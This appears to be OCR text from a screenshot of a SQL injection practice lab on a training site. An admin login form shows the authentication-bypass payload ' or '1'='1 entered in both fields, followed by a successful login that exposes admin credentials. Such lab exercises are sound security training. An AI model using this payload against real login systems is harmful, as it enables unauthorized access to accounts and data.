 BCA
BDA
What
Subn
Login
SQL S
1813_
Week
Hack
(27)
paylo
https://labs.hacktify.in/HTML/sqli_lab/lab_7/lab_7.php
ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Admin Login
Email: ' or '1'='1
Password: ' or '1'='1
Login
Email: admin@gmail.com
Password: admin123
Successful Login
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
4
10
ENG
IN
12:38
22-02-2025